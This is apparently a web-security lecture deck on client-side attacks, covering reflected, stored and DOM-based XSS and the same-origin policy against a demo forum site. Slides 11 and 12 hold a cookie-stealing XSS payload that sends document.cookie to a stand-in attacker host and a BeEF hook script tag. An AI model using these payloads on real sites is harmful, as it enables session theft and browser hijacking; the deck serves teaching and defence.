Slide 1
(Remaining) Client-side Attacks
XSS, Open Redirects, Clickjacking

Slide 2
Rough Overview
Introduction
Basic Principles and Resources
Architecture & Basic Web Procedure
Authentication and Session Management
Authorization
Server and Backend Attacks
>> Remaining Client Attacks <<
General Topics
Conclusions

Slide 3












Slide 4
Have we already discussed attacks which actually target the user instead of the application?
Notes:
Password Breaches/Attacks
Zum Teil CSRF

Slide 5
Let‘s discuss a few more…

Slide 6

do you see any problems?

Slide 7



GET /forum/foverview.php?uname=Luke HTTP/1.1
Host: lightside.me

Slide 8


GET /forum/foverview.php?uname=<script>alert(document.cookie)</script> HTTP/1.1
Host: lightside.me

Slide 9


Slide 10
popping up a cookie is lame?
you‘r right...

Slide 11


http://lightside.me/forum/foverview.php?uname= %3Cscript%3Enew%20Image().src= %22http://darkside.me:1337/%22%2bdocument.cookie%3C/script%3E

Slide 12

still lame?
Let‘s see what we can do with BeEF
Notes:
Vm: darkside-beef.me
Hook-url: <script src="http://darkside-beef.me:3000/hook.js"></script>

Slide 13


Slide 14


Slide 15


Slide 16


Slide 17
Cross-Site Scripting (XSS) | SQL Injection
Goal | Execute malicious JavaScript code in the user‘s browser
How
Solution
OWASP Top 10
(Primary) Violated Principle

Slide 18
Cross-Site Scripting (XSS) | SQL Injection
Goal | Execute malicious JavaScript code in the user‘s browser
How | By injecting the code via the application
Solution
OWASP Top 10
(Primary) Violated Principle

Slide 19
Exploit
GET /forum/foverview.php?uname=<script>alert(document.cookie)</script> HTTP/1.1
Host: lightside.me
Vulnerability
Impact

Slide 20

Why is that even necessary?
wouldn‘t this be easier?
GET /coiframe.html HTTP/1.1
Host: darkside.me

Slide 21
Same Origin Policy to the rescue!
GET /coiframe.html HTTP/1.1
Host: darkside.me

Slide 22
Remember SOP from previous chapter?
The web‘s basic security model
Basic idea:
Code from one origin (darkside.me) is not allowed to interfere with resources of another origin (lightside.me)
Origin = Protocol + Host + Port
http://darkside.me:80
http://lightside.me:80

Slide 23
Cross-Site Scripting (XSS) | SQL Injection
Goal | Execute malicious JavaScript code in the user‘s browser
How | By injecting the code via the application Different types
Solution
OWASP Top 10
(Primary) Violated Principle

Slide 24
Reflected XSS
GET /forum/foverview.php?uname=<script>alert(document.cookie)</script> HTTP/1.1
Host: lightside.me
not persistent
exploit-code just gets „reflected“ back to the user

Slide 25


Stored XSS
persistent
exploit-code is stored in the application
e.g. guestbook, forum, social media, etc.
victim receives exploit-code by viewing content

Slide 26


Stored XSS

Slide 27
both types require a flaw in the server-side code
can you think of a scenario that happens on the client side only?

Slide 28


payload still needs to travel to the server and back...

Slide 29


now it‘s on the client-side only

Slide 30
DOM-based XSS
Payload is embedded by the client-side script
No flaw on the server-side necessary
only on the client-side
„Purest“ form: injection via fragment
http://<domain>#<exploit>
<exploit> never reaches server
Also called „Client XSS“

Slide 31


Combination Stored + Client XSS

Slide 32
